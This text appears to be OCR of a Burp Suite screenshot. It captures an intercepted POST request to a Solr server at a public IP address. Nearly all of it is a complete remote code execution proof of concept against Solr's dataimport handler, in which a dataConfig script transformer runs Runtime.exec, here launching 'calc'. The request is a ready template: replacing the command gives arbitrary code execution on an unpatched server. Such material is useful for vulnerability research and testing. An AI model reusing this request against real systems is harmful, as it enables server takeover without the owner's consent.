 Burp Suite Professional v2020.2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://121.41.85.99:8983
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /solr/course/dataimport HTTP/1.1
2 Host: 127.0.0.1:8983
3 Content-Length: 763
4 User-Agent: Mozilla/5.0
5 Content-type: application/x-www-form-urlencoded
6 Connection: close
7
8 command=full-import&verbose=false&clean=false&commit=true&debug=true&core=course&name=dataimport&dataConfig=
9 <dataConfig>
10 <dataSource type="URLDataSource"/>
11 <script><![CDATA[
12 function poc(row){
13 var process= java.lang.Runtime.getRuntime();
14 process.exec("calc");
15 return row;
16 }
17 ]]></script>
18 <document>
19 <entity name="stackoverflow"
20 url="https://stackoverflow.com/feeds/tag/solr"
21 processor="XPathEntityProcessor"
22 forEach="/feed"
23 transformer="script:poc" />
24 </document>
25 </dataConfig>
? < + > course 2 matches
云剑侠心